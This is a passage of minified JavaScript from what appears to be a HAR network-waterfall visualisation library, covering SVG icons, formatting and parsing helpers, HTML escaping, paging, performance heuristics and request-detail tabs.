2q.125 0 .205.08.08.08.08.206V11q0\n  .125-.08.205-.08.08-.205.08H5.854q-.125 0-.205-.08-.08-.08-.08-.205v-.57q0-.126.08-.207.08-.08.2\n  -.08h6.286zm0 2.286q.125 0 .205.08.08.08.08.2v.572q0 .125-.08.205-.08.08-.205.08H5.854q-.125 0-.205\n  -.08-.08-.08-.08-.205v-.572q0-.124.08-.204.08-.08.2-.08h6.286z"));return w(e,t,n,"icon-plain",r,o.cloneNode(!1))},n.other=function(e,t,n,r){void 0===r&&(r=1),void 0===a&&(a=y.newPath("M10.8 13.5v3q0 .2-.15.35-.15.15-.35.15h-3q-.2 0-.35-.15-.15-.15-.15-.35v-3q0-.2.15-.35.15\n  -.15.35-.15h3q.2 0 .35.15.15.15.15.35zM14.75 6q0 .675-.193 1.262-.193.588-.437.957-.244.365\n  -.688.74-.443.375-.718.543-.275.17-.763.444-.51.286-.852.81-.344.526-.344.84 0 .21-.15.405-.15.194\n  -.35.194h-3q-.186 0-.318-.23-.13-.234-.13-.47v-.564q0-1.037.812-1.956.812-.917 1.787-1.355.74-.336\n  1.05-.7.314-.362.314-.95 0-.524-.583-.924-.58-.4-1.343-.4-.814 0-1.35.362-.44.312-1.34 1.437-.16.2\n  -.386.2-.15 0-.313-.1L3.4 4.987q-.16-.124-.193-.312-.03-.188.07-.35Q5.277 1 9.077 1q1 0 2.01.387\n  1.01.388 1.825 1.038.812.65 1.325 1.594.51.94.51 1.98z"));return w(e,t,n,"icon-other",r,a.cloneNode(!1))},n.javascript=function(e,t,n,r){void 0===r&&(r=1),void 0===s&&(s=y.newPath("M13.516 2.9c-2.766 0-4.463 1.522-4.463 3.536 0 1.733 1.295 2.82 3.256 3.52\n  1.413.49 1.973.926 1.973 1.644 0 .787-.647 1.296-1.873 1.296-1.137 0-2.26-.368-2.96-.736l-.54\n  2.19c.665.367 1.996.734 3.344.734 3.238 0 4.744-1.68 4.744-3.658\n  0-1.68-.966-2.767-3.05-3.537-1.54-.6-2.186-.93-2.186-1.68 0-.6.56-1.14 1.714-1.14\n  1.137 0 1.996.33 2.45.56l.596-2.138c-.7-.332-1.663-.596-3.01-.596zm-9.032.192v7.44c0\n  1.822-.702 2.33-1.822 2.33-.525 0-.997-.09-1.365-.212L1 14.805c.525.175 1.33.28 1.96.28\n  2.574 0 4.185-1.173 4.185-4.534V3.097h-2.66z"));return w(e,t,n,"icon-js",r,s.cloneNode(!1))},n.image=b,n.svg=function(e,t,n,r){return void 0===r&&(r=1),b(e,t,n,r)},n.html=function(e,t,n,r){void 0===r&&(r=1),void 0===u&&(u=y.newPath("M5.626 13.31l-.492.492q-.098.098-.226.098t-.226-.098L.098 9.22Q0 9.12 0\n  8.99q0-.127.098-.226L4.682 4.18q.098-.097.226-.097t.226.098l.492.49q.1.1.1.23t-.1.23L1.76\n  8.99l3.866 3.866q.1.098.1.226t-.1.226zM11.44 2.815l-3.67\n  12.7q-.04.127-.152.19-.113.065-.23.026l-.61-.162q-.13-.04-.193-.152-.064-.112-.024-.24l3.67-12.698q.04\n  -.128.157-.192.113-.064.23-.025l.61.167q.13.04.193.152.063.113.023.24zM17.9\n  9.22l-4.582 4.58q-.098.098-.226.098t-.226-.098l-.492-.492q-.1-.098-.1-.226t.1-.226L16.24\n  8.99l-3.867-3.865q-.1-.098-.1-.226t.1-.23l.492-.49q.098-.1.226-.1t.23.1l4.58 4.583q.1.1.1.226 0 .13-.1.23z"));return w(e,t,n,"icon-html",r,u.cloneNode(!1))},n.css=function(e,t,n,r){void 0===r&&(r=1),void 0===c&&(c=y.newPath("M15.436.99q.625 0 1.095.416.47.415.47 1.04 0 .564-.4 1.35-2.97 5.624-4.16 6.724-.865.814\n  -1.946.814-1.127 0-1.935-.827-.81-.827-.81-1.962 0-1.144.822-1.895l5.705-5.175Q14.8.99\n  15.435.99zM7.31 10.232q.35.68.953 1.162.603.483 1.345.68l.01.634q.035 1.904-1.16 3.102-1.192\n  1.198-3.114 1.198-1.1 0-1.948-.416-.85-.415-1.364-1.14-.514-.723-.773-1.635Q1 12.905 1\n  11.85l.366.268q.304.224.555.398.25.175.53.327.277.15.41.15.368 0 .493-.33.224-.59.515-1.005.29\n  -.415.62-.68.332-.263.788-.424.455-.16.92-.228.465-.066 1.118-.094z"));return w(e,t,n,"icon-css",r,c.cloneNode(!1))},n.warning=C,n.error=function(e,t,n,r){void 0===r&&(r=1),void 0===p&&(p=y.newPath("M9 1q2.177 0 4.016 1.073 1.838 1.073 2.91 2.91Q17 6.823 17 9q0 2.177-1.073 4.016-1.073\n  1.838-2.91 2.91Q11.177 17 9 17q-2.177 0-4.016-1.073-1.838-1.073-2.91-2.91Q1 11.177 1 9q0-2.177 1.073-4.016\n  1.073-1.838 2.91-2.91Q6.823 1 9 1zm1.333 12.99v-1.98q0-.145-.093-.244-.094-.1-.23-.1h-2q-.135 0-.24.105\n  -.103.106-.103.24v1.98q0 .136.104.24.106.104.24.104h2q.137 0 .23-.1.094-.098.094-.243zm-.02-3.584l.187\n  -6.468q0-.125-.104-.188-.104-.084-.25-.084H7.854q-.146 0-.25.084-.104.062-.104.188l.177 6.468q0\n  .104.104.183.106.076.25.076h1.93q.146 0 .245-.078.1-.08.11-.184z"));return w(e,t,n,"icon-no-gzip",r,p.cloneNode(!1))},n.font=function(e,t,n,r){void 0===r&&(r=1),void 0===h&&(h=y.newPath("M7.97 5.754L6.338 10.08q.317 0 1.312.02.994.02 1.542.02.183 0 .548-.02-.836-2.432-1.77\n  -4.345zM1 16.38l.02-.76q.22-.068.538-.12.317-.053.548-.102.23-.048.476-.14.245-.09.428-.278.182\n  -.187.298-.485l2.28-5.923 2.69-6.962H9.51q.077.135.105.202l1.972 4.615q.317.75 1.02 2.476.7 1.726\n  1.095 2.64.144.327.558 1.39.413 1.062.692 1.62.192.432.336.547.183.145.847.284.663.14.807.197.058.37.058.55\n  0 .04-.005.13t-.005.128q-.605 0-1.827-.076-1.22-.08-1.836-.08-.73 0-2.067.07-1.337.067-1.712.076 0-.412.04\n  -.75l1.258-.27q.01 0 .12-.022l.15-.033q.038-.01.14-.044.1-.034.143-.06l.1-.08q.06-.048.082-.106.024-.056.024\n  -.133 0-.152-.298-.926t-.693-1.71q-.392-.93-.402-.96l-4.325-.02q-.25.56-.734 1.88-.487 1.32-.487 1.56 0\n  .213.136.362.134.15.418.235.285.087.467.13.185.044.55.08.366.04.395.04.01.183.01.558 0 .087-.02.26-.558\n  0-1.678-.095-1.12-.098-1.678-.098-.08 0-.26.04-.18.037-.208.037-.77.136-1.808.136Z"));return w(e,t,n,"icon-font",r,h.cloneNode(!1))},n.flash=function(e,t,n,r){void 0===r&&(r=1),void 0===f&&(f=y.newPath("M13.724 4.738q.195.216.076.476L7.96 17.73q-.142.27-.456.27-.043 0-.15-.022-.185-.054-.277\n  -.205-.092-.15-.05-.325l2.132-8.74L4.765 9.8q-.044.01-.13.01-.195 0-.336-.118-.193-.162-.14-.422L6.337.346q.043\n  -.15.173-.25Q6.64 0 6.81 0h3.548q.206 0 .346.135.14.135.14.32 0 .086-.053.194L8.94 5.654l4.285\n  -1.06q.086-.02.13-.02.205 0 .367.16z"));return w(e,t,n,"icon-flash",r,f.cloneNode(!1))},n.video=function(e,t,n,r){void 0===r&&(r=1),void 0===v&&(v=y.newPath("M17 4.107v9.714q0 .38-.348.53-.116.05-.223.05-.25 0-.41-.17l-3.6-3.6v1.48q0 1.067-.757 1.82-.754.756\n  -1.817.756H3.57q-1.06 0-1.816-.753Q1 13.17 1 12.106V5.82q0-1.06.754-1.816.755-.754 1.817-.754h6.29q1.07 0\n  1.82.754.76.755.76 1.817V7.3l3.597-3.59q.16-.17.4-.17.107 0 .22.045.35.153.35.528z"));return w(e,t,n,"icon-video",r,v.cloneNode(!1))},n.audio=function(e,t,n,r){void 0===r&&(r=1),void 0===m&&(m=y.newPath("M8.385 3.756v10.46q0 .252-.183.434-.183.183-.433.183t-.44-.183l-3.2-3.202H1.61q-.25\n  0-.43-.183-.18-.182-.18-.432V7.14q0-.25.182-.432.182-.183.432-.183h2.52l3.202-3.202q.182-.183.432\n  -.183t.43.183q.182.183.182.433zm3.692 5.23q0 .73-.41 1.36-.407.63-1.08.9-.097.048-.24.048-.25 0\n  -.434-.178-.182-.177-.182-.437 0-.21.12-.35.12-.14.28-.24.16-.1.33-.22.166-.12.28-.34.117-.22.117\n  -.55 0-.33-.115-.55-.115-.224-.28-.344-.163-.12-.326-.22-.165-.1-.28-.24-.116-.14-.116-.34 0-.26.183\n  -.44t.43-.176q.146 0 .24.048.676.26 1.08.894.41.636.41 1.367zm2.46 0q0 1.472-.816 2.717t-2.16 1.813q\n  -.12.048-.24.048-.26 0-.44-.183-.18-.18-.18-.43 0-.37.378-.56.54-.28.73-.42.713-.52 1.11-1.302.4\n  -.783.4-1.667 0-.886-.4-1.67-.4-.783-1.11-1.303-.192-.145-.73-.424-.376-.192-.376-.567 0-.25.183\n  -.434.183-.18.433-.18.123 0 .25.047 1.344.567 2.16 1.812.82 1.244.82 2.716zm2.463 0q0 2.212\n  -1.22 4.063-1.222 1.85-3.25 2.72-.126.05-.25.05-.25 0-.434-.19-.183-.183-.183-.433 0-.346.375\n  -.568.068-.04.217-.1.15-.064.216-.1.45-.244.79-.494 1.19-.875 1.85-2.183.67-1.306.67-2.777 0\n  -1.47-.663-2.78-.664-1.304-1.846-2.18-.346-.25-.79-.49-.065-.035-.214-.1-.15-.06-.22-.1\n  -.375-.22-.375-.57 0-.25.183-.43.183-.182.433-.182.123 0 .25.047 2.027.876 3.25 2.727Q17 6.775 17 8.99Z"));return w(e,t,n,"icon-audio",r,m.cloneNode(!1))},n.push=function(e,t,n,r){void 0===r&&(r=1),void 0===g&&(g=y.newPath("M14.668 9q0 .416-.285.7L9.37 14.716Q9.067 15 8.667 15q-.393 0-.694-.285l-.577\n  -.578q-.293-.292-.293-.7 0-.41.293-.7l2.256-2.258H4.23q-.4 0-.65-.29t-.25-.698v-.986q0-.408.25\n  -.697.25-.29.65-.29h5.423L7.397 5.257q-.293-.278-.293-.693 0-.416.293-.694l.577-.576Q8.267 3 8.668\n  3q.408 0 .7.293l5.015 5.014q.285.27.285.693z"));return w(e,t,n,"icon-push",r,g.cloneNode(!1))}},{"./svg":6}],4:[function(e,t,n){"use strict";function r(e,t){var n=0;if(e&&!(e.length<1))for(var r=e.length;n<r;){if(t(e[n],n))return n;n++}}Object.defineProperty(n,"__esModule",{value:!0}),n.contains=function(e,t){return e.some(function(e){return e===t})},n.findIndex=r,n.find=function(e,t){var n=r(e,t);if(void 0!==n)return e[n]},n.resourceUrlFormatter=function(e,t){if(e.length<t)return e.replace(/https?:\/\//,"");var n,r,i,o=(n=e,r=RegExp("^(([^:/?#]+):)?(//([^/?#]*))?([^?#]*)(\\?([^#]*))?(#(.*))?"),{authority:(i=n.match(r))[4],fragment:i[9],path:i[5],query:i[7],scheme:i[2]});if((o.authority+o.path).length<t)return o.authority+o.path;var a=Math.floor(t/2)-3,s=Math.floor(t/2)-5,l=o.path.split("/");return o.authority.length>a?o.authority.substr(0,a)+"..."+l[l.length-1].substr(-s):o.authority+"..."+l[l.length-1].substr(-s)},n.roundNumber=function(e,t){return void 0===t&&(t=2),Math.round(e*Math.pow(10,t))/Math.pow(10,t)},n.isInStatusCodeRange=function(e,t,n){return e>=t&&e<=n};var i=/[^a-z-]/g;n.toCssClass=function(e){return e.toLowerCase().replace(i,"")},n.pluralize=function(e,t){return e+(t>1?"s":"")},n.isTabUp=function(e){return 9===e.which&&e.shiftKey},n.isTabDown=function(e){return 9===e.which&&!e.shiftKey}},{}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("./misc");function i(e){if("function"==typeof e.toString)return e.toString();throw TypeError("Can't convert type ${typeof source} to string")}function o(e,t){var n=function(e){return t(e)?e:void 0};if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))return;return n(r)}return n(e)}n.parseAndFormat=function(e,t,n){if(void 0===n&&(n=i),void 0!==e){var r=t(e);if(void 0!==r)return n(r)}},n.parseNonEmpty=function(e){return e.trim().length>0?e:void 0},n.parseDate=function(e){var t=new Date(e);if(!isNaN(t.getTime()))return t},n.parseNonNegative=function(e){return o(e,function(e){return e>=0})},n.parsePositive=function(e){return o(e,function(e){return e>0})},n.formatMilliseconds=function(e){return r.roundNumber(e,3)+" ms"};var a=60,s=60*a,l=24*s;n.formatSeconds=function(e){var t=r.roundNumber(e,3)+" s";return e>l?t+" (~"+r.roundNumber(e/l,0)+" days)":e>s?t+" (~"+r.roundNumber(e/s,0)+" hours)":e>a?t+" (~"+r.roundNumber(e/a,0)+" minutes)":t},n.formatDateLocalized=function(e){return e.toUTCString()+"<br/>(local time: "+e.toLocaleString()+")"};var u=1024,c=1024*u;n.formatBytes=function(e){var t=e+" bytes";return e>=c?t+" (~"+r.roundNumber(e/c,1)+" MB)":e>=u?t+" (~"+r.roundNumber(e/u,0)+" kB)":t};var d={'"':"&quot","&":"&amp","'":"&#039","<":"&lt",">":"&gt"},p=new RegExp(Object.keys(d).join("|"),"g");n.escapeHtml=function(e){if(void 0===e&&(e=""),null===e)return"";if("string"!=typeof e){if("function"!=typeof e.toString)throw TypeError("Invalid parameter");e=e.toString()}return e.replace(p,function(e){return d[e]})};var h=new RegExp("[^-A-Za-z0-9+&@#/%?=~_|!:,.;()]","g");n.sanitizeUrlForLink=function(e){var t=e.replace(h,"_");return 0===t.indexOf("http://")||0===t.indexOf("https://")?t:(console.warn("skipped link, due to potentially unsafe url",e),"")};var f=new RegExp("[^a-zA-Z0-9]","g");function v(e){return"number"==typeof e?e:"string"==typeof e?parseInt(e,10):void 0}n.sanitizeAlphaNumeric=function(e){return e.toString().replace(f,"")},n.toInt=v,n.validateOptions=function(e){var t=function(t){if(e[t]=v(e[t]),void 0===e[t])throw TypeError('option "'+t+'" needs to be a number')},n=function(t){e[t]=!!e[t]};return t("leftColumnWith"),t("rowHeight"),t("selectedPage"),n("showAlignmentHelpers"),n("showIndicatorIcons"),n("showMimeTypeIcon"),e}},{"./misc":4}],6:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("./dom"),i="http://www.w3.org/2000/svg";function o(e,t){var n=void 0===t?{}:t,o=n.attributes,a=void 0===o?{}:o,s=n.css,l=void 0===s?{}:s,u=n.text,c=void 0===u?"":u,d=n.className,p=void 0===d?"":d,h=document.createElementNS(i,e);return p&&r.addClass(h,p),c&&(h.textContent=c),r.safeSetStyles(h,l),r.safeSetAttributes(h,a),h}function a(e,t,n){return void 0===n&&(n={}),o("svg",{className:e,attributes:t,css:n})}n.newSvg=a,n.newG=function(e,t,n){return void 0===t&&(t={}),void 0===n&&(n={}),o("g",{className:e,attributes:t,css:n})},n.newClipPath=function(e){return o("clipPath",{attributes:{id:e}})},n.newForeignObject=function(e,t,n){return void 0===t&&(t=""),void 0===n&&(n={}),o("foreignObject",{attributes:e,className:t,css:n})},n.newA=function(e){return o("a",{className:e})},n.newRect=function(e,t,n){return void 0===t&&(t=""),void 0===n&&(n={}),o("rect",{attributes:e,className:t,css:n})},n.newLine=function(e,t){return void 0===t&&(t=""),o("line",{className:t,attributes:e})},n.newTitle=function(e){var t=document.createElementNS(i,"title");return t.setAttribute("text",e),t},n.newTextEl=function(e,t,n){return void 0===t&&(t={}),void 0===n&&(n={}),o("text",{text:e,attributes:t,css:n})},n.newPath=function(e){var t=document.createElementNS(i,"path");return t.setAttribute("d",e),t};var s,l,u=function(){void 0===s&&(s=a("water-fall-chart temp",{className:"water-fall-chart temp",width:"9999px"},{left:"0px",position:"absolute",top:"0px",visibility:"hidden","z-index":"99999"}));return void 0===s.parentElement&&window.document.body.appendChild(s),clearTimeout(l),l=setTimeout(function(){s.parentNode.removeChild(s)},500),s};n.getNodeTextWidth=function(e,t){if(void 0===t&&(t=!1),0===e.textContent.length)return 0;var n,r,i=u();t?(r=e.style.textShadow,n=e):((n=e.cloneNode(!0)).setAttribute("x","0"),n.setAttribute("y","0")),n.style.textShadow="0",i.appendChild(n),window.document.body.appendChild(i);var o=n.getComputedTextLength();return t&&void 0!==r&&(e.style.textShadow=r),o}},{"./dom":1}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.makeLegend=function(){var e=document.createElement("ul");return e.className="resource-legend",e.innerHTML='\n        <li class="legend-blocked" title="Time spent in a queue waiting for a network connection.">Blocked</li>\n        <li class="legend-dns" title="DNS resolution time.">DNS</li>\n        <li class="legend-connect" title="Time required to create TCP connection.">Connect</li>\n        <li class="legend-ssl" title="Time required for SSL/TLS negotiation.">SSL (TLS)</li>\n        <li class="legend-send" title="Time required to send HTTP request to the server.">Send</li>\n        <li class="legend-wait" title="Waiting for a response from the server.">Wait</li>\n        <li class="legend-receive"\n        title="Time required to read entire response from the server (or cache).">Receive</li>',e}},{}],8:[function(e,t,n){"use strict";var r=this&&this.__assign||Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e};Object.defineProperty(n,"__esModule",{value:!0});var i=e("./helpers/parse"),o=e("./legend/legend"),a=e("./paging/paging"),s=e("./transformers/har"),l=e("./waterfall/svg-chart"),u={leftColumnWith:25,legendHolder:void 0,onParsed:void 0,pageSelector:void 0,rowHeight:23,selectedPage:0,showAlignmentHelpers:!0,showIndicatorIcons:!0,showMimeTypeIcon:!0},c={showUserTiming:!1,showUserTimingEndMarker:!1};n.makeLegend=function(){return o.makeLegend()},n.fromHar=function(e,t){void 0===t&&(t={});var n=r({},c,t),d=s.transformDoc(e,n);return"function"==typeof t.onParsed&&t.onParsed(d),function(e,t){void 0===t&&(t={});var n=i.validateOptions(r({},u,t)),s=new a.default(e,n.selectedPage),c=l.createWaterfallSvg(s.getSelectedPage(),n);return s.onPageUpdate(function(e,t){var r=c.parentElement,i=l.createWaterfallSvg(t,n);r.replaceChild(i,c),c=i}),n.pageSelector&&s.initPagingSelectBox(n.pageSelector),n.legendHolder&&(n.legendHolder.innerHTML="",n.legendHolder.appendChild(o.makeLegend())),c}(d,t)}},{"./helpers/parse":5,"./legend/legend":7,"./paging/paging":9,"./transformers/har":13,"./waterfall/svg-chart":27}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/dom"),i=function(){function e(e,t){void 0===t&&(t=0),this.doc=e,this.selectedPageIndex=t,this.onPageUpdateCbs=[],t>=this.doc.pages.length&&(this.selectedPageIndex=this.doc.pages.length-1)}return e.prototype.getPageCount=function(){return this.doc.pages.length},e.prototype.getSelectedPage=function(){return this.doc.pages[this.selectedPageIndex]},e.prototype.getSelectedPageIndex=function(){return this.selectedPageIndex},e.prototype.setSelectedPageIndex=function(e){var t=this;if(this.selectedPageIndex!==e){if(e<0||e>=this.getPageCount())throw new Error("Page does not exist - Invalid pageIndex selected");this.selectedPageIndex=e;var n=this.doc.pages[this.selectedPageIndex];this.onPageUpdateCbs.forEach(function(e){e(t.selectedPageIndex,n)})}},e.prototype.onPageUpdate=function(e){if(this.getPageCount()>1)return this.onPageUpdateCbs.push(e)},e.prototype.initPagingSelectBox=function(e){var t=this,n=this;this.getPageCount()<=1?e.style.display="none":(r.removeChildren(e),this.doc.pages.forEach(function(n,r){var i=new Option(n.title,r.toString(),!1,r===t.selectedPageIndex);e.add(i)}),e.style.display="block",e.addEventListener("change",function(e){var t=parseInt(e.target.value,10);n.setSelectedPageIndex(t)}))},e}();n.default=i},{"../helpers/dom":1}],10:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/har"),i=e("../helpers/parse"),o=e("./helpers"),a=function(e,t){return[e,i.parseAndFormat(t,i.parsePositive,i.formatBytes)]},s=function(e,t){return[e,i.parseAndFormat(t,i.parsePositive)]},l=function(e){return e.length>1&&void 0!==e[1]&&""!==e[1]};n.getKeys=function(e,t,n,u){var c,d,p,h,f,v,m,g,y,w,b,C,x,q=e.request.headers,T=e.response.headers,S=function(e){return[e.name,e.value]};return{general:(b=e,C=n,x=t,[["Request Number","#"+x],["Started",new Date(b.startedDateTime).toLocaleString()+(C>0?" ("+i.formatMilliseconds(C)+" after page request started)":"")],["Duration",i.formatMilliseconds(b.time)],["Error/Status Code",b.response.status+" "+b.response.statusText],["Server IPAddress",b.serverIPAddress],["Connection",b.connection],["Browser Priority",b._priority||b._initialPriority],["Was pushed",i.parseAndFormat(b._was_pushed,i.parsePositive,function(){return"yes"})],["Initiator (Loaded by)",b._initiator],["Initiator Line",b._initiator_line],["Host",r.getHeader(b.request.headers,"Host")],["IP",b._ip_addr],["Client Port",i.parseAndFormat(b._client_port,i.parsePositive)],["Expires",b._expires],["Cache Time",i.parseAndFormat(b._cache_time,i.parsePositive,i.formatSeconds)],["CDN Provider",b._cdn_provider],a("ObjectSize",b._objectSize),a("Bytes In (downloaded)",b._bytesIn),a("Bytes Out (uploaded)",b._bytesOut),a("JPEG Scan Count",b._jpeg_scan_count),a("Gzip Total",b._gzip_total),a("Gzip Save",b._gzip_save),a("Minify Total",b._minify_total),a("Minify Save",b._minify_save),a("Image Total",b._image_total),a("Image Save",b._image_save)].filter(l)),request:(g=e,y=g.request,w=function(e){return r.getHeaders(y.headers,e)},o.flattenKvTuple([["Method",y.method],["HTTP Version",y.httpVersion],a("Bytes Out (uploaded)",g._bytesOut),a("Headers Size",y.headersSize),a("Body Size",y.bodySize),["Comment",i.parseAndFormat(y.comment,i.parseNonEmpty)],w("User-Agent"),w("Host"),w("Connection"),w("Accept"),w("Accept-Encoding"),w("Expect"),w("Forwarded"),w("If-Modified-Since"),w("If-Range"),w("If-Unmodified-Since"),s("Querystring parameters count",y.queryString.length),s("Cookies count",y.cookies.length)]).filter(l)),requestHeaders:q.map(S),response:function(e){var t,n=e.response,s=n.content,u=n.headers,c=function(e,t){return void 0===t&&(t=e),r.getHeaders(u,t)},d=function(e){var t=r.getHeader(u,e);return[e,i.parseAndFormat(t,i.parseDate,i.formatDateLocalized)]},p=r.getHeader(u,"Content-Length");-1!==s.size&&p!==s.size.toString()&&(t=s.size);var h=r.getHeader(u,"Content-Type");return e._contentType&&e._contentType!==h&&(h=h+" | "+e._contentType),o.flattenKvTuple([["Status",n.status+" "+n.statusText],["HTTP Version",n.httpVersion],a("Bytes In (downloaded)",e._bytesIn),a("Headers Size",n.headersSize),a("Body Size",n.bodySize),["Content-Type",h],c("Cache-Control"),c("Content-Encoding"),d("Expires"),d("Last-Modified"),c("Pragma"),a("Content-Length",p),a("Content Size",t),a("Content Compression",s.compression),c("Connection"),c("ETag"),c("Accept-Patch"),["Age",i.parseAndFormat(r.getHeader(u,"Age"),i.parseNonNegative,i.formatSeconds)],c("Allow"),c("Content-Disposition"),c("Location"),c("Strict-Transport-Security"),c("Trailer (for chunked transfer coding)","Trailer"),c("Transfer-Encoding"),c("Upgrade"),c("Vary"),c("Timing-Allow-Origin"),["Redirect URL",i.parseAndFormat(n.redirectURL,i.parseNonEmpty)],["Comment",i.parseAndFormat(n.comment,i.parseNonEmpty)]]).filter(l)}(e),responseHeaders:T.map(S),timings:(c=e,d=n,p=u,h=c.timings,f=function(e){return i.parseAndFormat(e,i.parseNonNegative,i.formatMilliseconds)},v="number"!=typeof d||"number"!=typeof p?void 0:p-d,m=f(h.connect),h.ssl>0&&(m=m+" (without TLS: "+f(h.connect-h.ssl)+")"),[["Total",i.formatMilliseconds(v)],["Blocked",f(h.blocked)],["DNS",f(h.dns)],["Connect",m],["SSL (TLS)",f(h.ssl)],["Send",i.formatMilliseconds(h.send)],["Wait",i.formatMilliseconds(h.wait)],["Receive",i.formatMilliseconds(h.receive)]])}}},{"../helpers/har":2,"../helpers/parse":5,"./helpers":14}],11:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/har"),i=e("../helpers/misc");function o(e,t){var n=e.response.headers;return!r.hasHeader(n,"Content-Encoding")&&function(e,t){if(e.response.bodySize<1e3)return!1;if(i.contains(["html","css","javascript","svg","plain"],t))return!0;var n=e.response.content.mimeType;return!(!i.contains(["text"],n.split("/")[0])&&!i.contains(["application/vnd.ms-fontobject","application/x-font-opentype","application/x-font-truetype","application/x-font-ttf","application/xml","font/eot","font/opentype","font/otf","image/vnd.microsoft.icon"],n.split(";")[0]))}(e,t)}function a(e){return 0===e.request.url.indexOf("https://")}n.documentIsSecure=function(e){var t=e.filter(function(e){return!e.response.redirectURL})[0];return void 0===t?e.length>0&&a(e[0]):a(t)},n.collectIndicators=function(e,t,n){var s,l=[];return 1===("string"==typeof(s=e._was_pushed)?parseInt(s,10):s)&&l.push({description:"Response was pushed by the server using HTTP2 push.",icon:"push",id:"push",title:"Response was pushed by the server",type:"info"}),t&&!a(e)&&l.push({description:"Insecure request, it should use HTTPS.",id:"noTls",title:"Insecure Connection",type:"error"}),function(e){if("get"!==e.request.method.toLowerCase())return!1;if(204===e.response.status||!i.isInStatusCodeRange(e.response.status,200,299))return!1;var t=e.response.headers;return!(r.hasHeader(t,"Cache-Control")||r.hasHeader(t,"Expires"))}(e)&&l.push({description:"The response is not allow to be cached on the client. Consider setting 'Cache-Control' headers.",id:"noCache",title:"Response not cached",type:"error"}),o(e,n)&&l.push({description:"The response is not compressed. Consider enabling HTTP compression on your server.",id:"noGzip",title:"no gzip",type:"error"}),!e.response.content.mimeType&&i.isInStatusCodeRange(e.response.status,200,299)&&204!==e.response.status&&l.push({description:"Response doesn't contain a 'Content-Type' header.",id:"warning",title:"No MIME Type defined",type:"warning"}),l}},{"../helpers/har":2,"../helpers/misc":4}],12:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/misc"),i=e("../helpers/parse"),o=e("./extract-details-keys"),a=e("./helpers");function s(e,t,n){return void 0===n&&(n=""),{content:t,tabClass:n,title:e}}function l(e,t,n){return void 0===n&&(n=""),{renderContent:t,tabClass:n,title:e}}n.makeTabs=function(e,t,n,u,c,d){var p,h,f,v,m,g,y=[],w=o.getKeys(e,t,u,c);return y.push(function(e,t){var n=a.makeDefinitionList(e);if(0===t.length)return s("General",n);var i="<h2>General</h2>\n<dl>"+n+"<dl>",o="",l=t.filter(function(e){return"error"===e.type}).map(function(e){return[e.title,e.description]}),u=t.filter(function(e){return"warning"===e.type}).map(function(e){return[e.title,e.description]}),c=t.filter(function(e){return"error"!==e.type&&"warning"!==e.type}).map(function(e){return[e.title,e.description]});return l.length>0&&(o+='<h2 class="no-boder">'+r.pluralize("Error",l.length)+"</h2>\n    <dl>"+a.makeDefinitionList(l)+"</dl>"),u.length>0&&(o+='<h2 class="no-boder">'+r.pluralize("Warning",u.length)+"</h2>\n    <dl>"+a.makeDefinitionList(u)+"</dl>"),c.length>0&&(o+='<h2 class="no-boder">Info</h2>\n    <dl>'+a.makeDefinitionList(c)+"</dl>"),s("General",o+i)}(w.general,d)),y.push((p=w.request,h=w.requestHeaders,s("Request","<dl>\n      "+a.makeDefinitionList(p)+"\n    </dl>\n    <h2>All Request Headers</h2>\n    <dl>\n      "+a.makeDefinitionList(h)+"\n    </dl>"))),y.push((f=w.response,v=w.responseHeaders,s("Response","<dl>\n      "+a.makeDefinitionList(f)+"\n    </dl>\n    <h2>All Response Headers</h2>\n    <dl>\n      "+a.makeDefinitionList(v)+"\n    </dl>"))),y.push(s("Timings",a.makeDefinitionList(w.timings,!0))),y.push((m=e,l("Raw Data",function(){return"<pre><code>"+i.escapeHtml(JSON.stringify(m,null,2))+"</code></pre>"},"raw-data"))),"image"===n&&y.push((g=e,l("Preview",function(e){return'<img class="preview" style="max-height:'+(e-100)+'px"\n data-src="'+i.sanitizeUrlForLink(g.request.url)+'" />'}))),y.filter(function(e){return void 0!==e})}},{"../helpers/misc":4,"../helpers/parse":5,"./extract-details-keys":10,"./helpers":14}],13:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e("../helpers/misc"),i=e("../helpers/parse"),o=e("./har-heuristics"),a=e("./har-tabs"),s=e("./helpers");n.transformDoc=function(e,t){var n=this,r=void 0!==e.log?e.log:e;return{pages:l(r).map(function(e,i){return n.transformPage(r,i,t)})}};var l=function(e){return e.pages&&e.pages.length>0?e.pages:[{id:"",pageTimings:{},startedDateTime:e.entries.reduce(function(e,t){var n=Date.parse(t.startedDateTime);return Date.parse(e)<n?e:t.startedDateTime},e.entries[0].startedDateTime),title:"n/a"}]};n.transformPage=function(e,t,n){void 0===t&&(t=0);var r=void 0!==e.log?e.log:e,c=l(r),p=c[t],f=new Date(p.startedDateTime).getTime(),v=p.pageTimings,m=0,g=o.documentIsSecure(r.entries),y=r.entries.filter(function(e){return 0!==e.request.url.indexOf("data:")&&0!==e.request.url.indexOf("javascript:")&&(1===c.length&&""===p.id||e.pageref===p.id)}).map(function(e,t){var n=new Date(e.startedDateTime).getTime()-f;return m=Math.max(m,n+e.time),function(e,t,n,r){n=Math.round(n);var l=Math.round(i.toInt(e._all_end)||n+e.time),u=s.mimeToRequestType(e.response.content.mimeType),c=o.collectIndicators(e,r,u),p=h(e,c);return s.createWaterfallEntry(e.request.url,n,l,d(n,e),p,a.makeTabs(e,t+1,u,n,l,c))}(e,t,n,g)}),w=u(v,p,n);return w.forEach(function(e){e.startTime>m&&(m=e.startTime)}),n.fixedLengthMs&&(m=n.fixedLengthMs),{docIsTLS:g,durationMs:m+=100,entries:y,marks:w,title:p.title}};var u=function(e,t,n){var o=function(e,t){return e.startTime-t.startTime},a=Object.keys(e).filter(function(t){return"number"==typeof e[t]&&e[t]>=0}).map(function(t){return{name:i.escapeHtml(t.replace(/^[_]/,""))+" 